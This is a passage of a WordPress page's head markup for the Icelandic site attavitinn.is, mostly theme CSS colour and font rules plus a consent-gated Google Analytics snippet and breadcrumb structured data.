    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/domar/",
                                "name": "Dómar"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
